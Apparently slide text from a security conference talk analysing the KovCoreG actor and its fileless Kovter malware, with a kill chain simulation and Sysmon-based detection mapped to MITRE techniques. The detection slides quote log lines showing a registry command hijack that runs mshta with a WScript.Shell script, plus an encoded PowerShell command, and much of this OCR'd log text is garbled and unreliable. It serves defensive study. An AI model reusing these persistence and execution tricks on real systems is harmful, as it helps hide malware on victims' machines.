

# **KOVCOREG** - Intro



- ü **KovCoreG** also known as MaxTDS
- ü Financially motivated threat actor
- $\checkmark$  Active since 2011
- ü Associated malware: Zaccess, SecurityShield, **Kovter**
- **★ Kovter** initially developed as ransomware, later reengineered as fraud malware
- $\checkmark$  Attack vectors: multiple Exploit Kits (Blackhole, RedKit, Sakura, Nuclear Pack, Styx, Sweet Orange, Angler), malvertising



### **KOVCOREG** – Threat Analysis: Techniques Assessment

















# **KOVTER** - Overview

# Kovter: a Fileless Malware





## **KOVCOREG** – Kill Chain Simulation 1/2



### **KOVCOREG** – Kill Chain Simulation









# **KOVCOREG** – Detection: Logs Collection/Assessment  $1/2$

### **Registry Run Keys / Start Folder (T1060)**

#### **Persistence**

Adding an entry in the Registry in order to create a new file extension





### **Registry Run Keys / Start Folder (T1060)**

**Persistence**

Create registry entries linked to droppy software

### **Registry Run Keys / Start Folder (T1060)**

#### **Persistence**

New software is associated to extension





## **KOVCOREG** – Detection: Logs Collection/Assessment  $2/2$

### **Registry Run Keys / Start Folder (T1060)**

#### **Persistence**

Set a value to "command" registry entry.

code>0</Opcode><Keywords>0x800000000000000</Keywords><TimeCreated SystemTime='2018-05 n/Operational</Channel> Becurity UserID='S-9F-0000-00106767D816}</Data><Data Name='ProcessId'>10016</Data><Data Name='Image'>C:\Wino. /Data><Data Name='Product'>Microsoft@ Windows® Operating System</Data><Data Name='Company' Directory'>C:\Users\securityuser\</Data><Data Name='User'>Ummer='045 Securityuser</Data-Data Name='IntegrityLevel'>High</Data><Data Name='Hashes'>SHA1=7C3D7281E1151FE4127923F4B4C3CD arentImage'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='Paren GIAagBlAGMAdAAgAFQAZQB4AHQALgBVAFQARgA4AEUAbgBjAG8AZABpAG4AZwAgACQAZgBhAGwAcwBlADsAIABjAG0AZ/ gInfo Culture='en-US'><Message>Process Create:

#### **RuleName**:

ProcessGuid: {3D8F492B-8983-5B9F-0000-00106767D816} ProcessId: 10016 Image: C:\Windows\System32\cmd.exe FileVersion: 6.3.9600.16384 (winblue\_rtm.130821-1623) Description: Windows Command Processor Product: Microsoft® Windows® Operating System

CommandLine: "C:\Windows\system32\cmd.exe" /c start C:\ProgramData\kovter.maxdraft

#### 0004 securityuser User \*\*

LogonGuid: {3D8F4928-8982-589F-0000-00201E34D816} LogonId: 0x16D8341E TerminalSessionId: 0 IntegrityLevel: High Hashes: SHA1=7C3D7281E1151FE4127923F4B4C3CD36438E1A12 ParentProcessGuid: {3D8F4928-8983-589F-0000-0010A757D816} irentProcessId: 8744

entImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "tCommandLine: powershell.exe -noninteractive -encodedcommand Ww8DAG8AbgBzAG8AbABlAF0AOg/ AGUAeAB1ACAALwB1ACAAcwB0AGEAceB0ACAAOwA6AFwAUAByAGBAZwByAGEAb0BEAGEAdABhAFwAawByAHYAd/

#### **MSHTA (T1170)**

#### **Execution**

MSHTA is used to run a wScriptShellObject and run the "core" malware

Event xalns="http://schenas.nicrosoft.com/win/2004/08/events/event"><System=@rovider\_Name="Microsoft-Windows-System" Guid="(S770985-C224-4383-BF4C-06F5698FRB99)"/ <EventID=13</ milterational of Damel > Computer> Distances of Computer> Genutity User (Dr S-1-5-18" /> of System> Gentlaca>data Nata Yalekane "> Olata>data Nata> Settings > Settings > Settings > Settings > Settings > Settings > Cata>dat ta Almer ProcessBuid >1308F408-8970-588F-0001-001045687161-08ccp-data Almer ProcessEd >2416</Data-data Almer Towar >C:\Almbus\SystemE2\AlmbusxPaerShell\v1.0\opaershell.exe</Data-data d\/befault)</bttp-Oato Name="Details'>"C:\\Windows\\system32\\mm\tta.exe" "about Nit:scriptAgridGript\_Shell\_Object = new ActiveRDiject("MScript\_Shell"):\Gcript\_Shell\_Object.Run("c:\temp\de deringInfo Culture="en-US"><Message>Registry value set:

ventTupe: SetValue

rocessGuid: (308F492B-8970-589F-0000-0010ASE60716)

rocess1d: 2416

now frigindsyt/SytheSIM/infrastruarChallis/ (Romanchall.org

argetObject: HKCR\droppy\shell\open\command\(Default)

\*ails; "C:\\\brdows\\system32\\mshta.exe" "about:&it:script>\Script\_Shell\_Object = new ActiveNObject("\Script\_Shell");\Script\_Shell\_Object.Run("c:\temp\droppy.exe");&it:\script>"\

#### **Scripting (T1064)**

#### **Execution**

The bootstrap is triggered using custom extension

EVANT VALIATIONS CONSULTING REPORTED AN ANGELOUS CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR pde+0</0pcinde++Keywerds+0v8000000000000000+/Keywords>+70 Tellywrite/ordDr10394/fuestbrandDrdbindarios/e -/Computer==Security UserIB-1-5-1-5-101/==/Section==DyantEctio=Ecta Name="RuleName"==/Section==UseTime==2018-09-17 11-01-24.02. disary install different loaf resource #-0000-0010103140816)</Data=Sara Name="Process1d"+9820+/Data=-Data Name="Drage">C:\\cindows\System31'vendta.exe</Data=-Data Name="FileNersion'>11.00.9600.16384 (windule\_rtm.130821-1623)+/Data=cation host-vibrar-data Nate-"Product">Sysovet Explaner+ribsta-kbsc "Company"+Nicrosoft Corporation-vibra-bata Nate-"CompanyLine">"C:\\\Qhdoxs\\systemi3\\abits,exe" "about:Alt; scripting(> ipt.Shell"):NScript\_Shell\_Object\_Run("c)\temp\@ropy\_exer");NEt\_/scriptNgt;"\\Data=Oata\_Nome='CorrentNirectory:hC)\Noms\oncutionalstat\\/Data-Oata\_Nome='Sert \0015ESCR004Ri@securityuser\\/Data-O 00-00201E3400TN3+/Satu+-Satu-TugosTd'=0x16dS341e+/Satu+-Satu-TerminalSension5d'=0+/Satu+-Satu-TetrapisyLevel "migh+/Satu+-Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu-Tetap+/Satu d">(100F4V25-9N8)-589F-5005-0010FV758F6I+/Satar-Gata Name="FarentProcessEd">50016+/Batar-Gata Name="FarentItspar">E:\Windows\SystemUI\cod\_exer/Datar-Satar-Name="FarentEcomand.ine">"E:\Windows\system assistant accompany of the newsletter of this control and the conditions of the conditions of the state of the **Lettan** 

100115-0202020-02020-02039-0204-02020-02030-02030-02030

nage: C:\NUndows\System32\mihta.exe

Vew, 130821-1421 escription: Wicrosoft (W) NTML Application host

'noduct: Decement Explorer

**Biomande Autor** 

2004/05/19 TC/118/jPdbeS1/system2/iventa.exe" "#00/EEEE/Striptist&ELMScriptist="Petil\_Object\_="new ActiveROysectCMScriptic39eEE"/iMScriptiSeEEEEAeECE1AeCTC11templatmpsy.exe"?;KEE/Scripti&EE unnentStrectory: C:\Users\securitypser

agonization: (106F4109-8962-589F-5000-00201E140816) agenda: dansbezont erminaldessionbe: 0 ntegrityLevel: High

(ashes: SAA)-CB6960A77F216A78000A3867837FFF77B184015 "enchroceopluid: (20854928-8985-589F-0005-001067670816)

rage: C: Windows SystemSZ Lend. exe

wollen: "C:Veledowstoystee02tom6.exe" /c start C:VeragraeDataVesvber.max@raft="Wessage=SaveDatePestcontLeveD=Fask=Process Create (ruDe: Proces



**CYBERSECURITY CONVENTION** romhack.io



### NEXT STEPS 1/2



More Interactive – Ansible RDP headless module







### NEXT STEPS 2/2



